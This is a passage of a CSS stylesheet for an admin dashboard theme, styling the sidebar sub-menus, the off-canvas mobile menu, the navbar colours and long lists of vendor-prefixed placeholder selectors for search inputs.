  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > a{
  /*background: #4B49AC;
  color: #d0cfcf;*/
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > a:not([aria-expanded="true"]) {
  border-radius: .437rem;
}

/*-------------------*/

.sidebar .nav.sub-menu {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0.25rem 0 0.6rem 3.07rem;
  background: #4B49AC;
}

.sidebar .nav.sub-menu .nav-item {
  padding: 0;
}

.sidebar .nav.sub-menu .nav-item::before {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  margin-top: 16px;
  border-radius: 50%;
  background: #b2b2b2;
}

.sidebar .nav.sub-menu .nav-item .nav-link {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item .nav-link:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item .nav-link.active {
  color: #000;
  background: transparent;
}



/*-----------------*/
.sidebar .nav.sub-menu .nav-item a {
  color: #000;
  padding: 0.7rem 1rem;
  position: relative;
  font-size: 0.875rem;
  line-height: 1;
  height: auto;
  border-top: 0;
}

.sidebar .nav.sub-menu .nav-item a:hover {
  color: #bebdc2;
}

.sidebar .nav.sub-menu .nav-item a.active {
  color: #000;
  background: transparent;
}

/*-------------------*/
.sidebar .nav.sub-menu .nav-item:hover {
  background: transparent;
}

/* style for off-canvas menu*/
@media screen and (max-width: 991px) {
  .sidebar-offcanvas {
    position: fixed;
    /*max-height: calc(100vh - 60px);*/
    top: 0px;
    bottom: 0;
	z-index:+99999;
    overflow: auto;
    right: -237px;
    -webkit-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
  }
  .sidebar-offcanvas.active {
    right: 0;
  }
}

/* Navbar */
.navbar {
  font-weight: 400;
  transition: background 0.25s ease;
  -webkit-transition: background 0.25s ease;
  -moz-transition: background 0.25s ease;
  -ms-transition: background 0.25s ease;
  border-bottom: none;
  /* Navbar color variations */
}

.navbar .navbar-brand-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
  width: 237px;
  height: 60px;
  padding-left: 1rem;
  z-index: +99999999;
}

.navbar .navbar-brand-wrapper .navbar-brand {
  color: #27367f;
  font-size: 1.5rem;
  margin-right: 0;
  padding: .25rem 0;
}

.navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
  display: none;
}

.navbar .navbar-brand-wrapper .navbar-brand:active, .navbar .navbar-brand-wrapper .navbar-brand:focus, .navbar .navbar-brand-wrapper .navbar-brand:hover {
  color: #1b2658;
}

.navbar .navbar-brand-wrapper .navbar-brand img {
  max-width: 100%;

  margin: auto;
  vertical-align: middle;
}

.navbar .navbar-brand-wrapper .brand-logo-mini {
  padding-left: 0;
  text-align: center;
}

.navbar .navbar-brand-wrapper .brand-logo-mini img {
  /*height: 40px;*/
  margin: auto;
}

.navbar .navbar-menu-wrapper {
  background: #ffbf00;
  transition: width 0.25s ease;
  -webkit-transition: width 0.25s ease;
  -moz-transition: width 0.25s ease;
  -ms-transition: width 0.25s ease;
  color: #000;
  padding-left: 2.55rem;
  padding-right: 2.55rem;
  width: calc(100% - 237px);
  height: 60px;
  z-index: +999999999;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
	
  }
}

.navbar .navbar-menu-wrapper .navbar-toggler {
  border-radius: 0;
  border: 0;
  color: inherit;
  font-size: 1.25rem;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-toggler:focus {
  box-shadow: none;
}

.navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(0deg);
  -webkit-transition: transform 0.3s linear;
  -moz-transition: transform 0.3s linear;
  -ms-transition: transform 0.3s linear;
  -o-transition: transform 0.3s linear;
  transition: transform 0.3s linear;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
    display: none;
  }
}

.sidebar-icon-only .navbar .navbar-menu-wrapper .navbar-toggler:not(.navbar-toggler-right) {
  transform: rotate(180deg);
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-toggler.navbar-toggler-right {
    padding-left: 15px;
    padding-right: 11px;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item {
  margin-left: 1rem;
  margin-right: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item .nav-link {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item a {
  color: inherit;
  font-size: 1rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search {
  margin-left: 2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap {
  border-radius: 4px;
  padding: .75rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text {
  background: transparent;
  border: 0;
  color: #b1b1b5;
  padding: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .input-group-text i, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .input-group-text i {
  font-size: 1.25rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint {
  margin-left: .5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-webkit-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=text],
